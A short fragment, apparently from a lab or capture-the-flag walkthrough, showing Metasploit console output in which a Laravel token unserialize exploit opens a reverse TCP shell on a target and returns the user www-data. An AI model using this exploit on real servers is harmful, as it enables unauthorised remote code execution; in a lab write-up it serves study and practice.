 msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Command shell session 3 opened (10.10.14.8:4444 -> 10.10.10.215:53598) at 20
20-11-09 14:42:53 +0800
whoami
www-data